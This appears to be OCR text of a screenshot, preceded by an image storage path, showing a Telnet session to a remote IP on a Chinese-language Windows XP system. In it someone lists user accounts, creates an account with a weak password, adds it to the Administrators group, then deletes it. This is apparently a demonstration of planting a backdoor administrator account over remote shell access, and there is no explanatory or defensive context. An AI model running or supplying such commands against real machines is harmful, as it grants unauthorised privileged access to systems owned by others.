 60.212.241.122 - Telnet
文字(T) 帮助(H)
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
C:\WINDOWS\system32>net user wuuyun 123 /ad
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators wuuyun /ad
命令成功完成。
C:\WINDOWS\system32>net user wuuyun /delete
命令成功完成。
C:\WINDOWS\system32>